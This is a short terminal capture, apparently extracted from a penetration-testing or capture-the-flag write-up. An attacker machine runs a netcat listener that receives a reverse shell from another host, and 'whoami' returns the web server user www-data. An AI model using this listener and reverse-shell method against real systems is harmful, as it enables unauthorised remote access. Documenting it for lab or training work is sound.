 ┌──(moon㉿ windows)-[~/桌 面 ]
└─$ sudo nc -nlvp 3242
[sudo] moon 的 密 码 :
listening on [any] 3242 ...
connect to [192.168.45.5] from (UNKNOWN) [192.1
68.152.132] 39594
/bin/sh: 0: can't access tty; job control turne
d off
$ whoami
www-data
$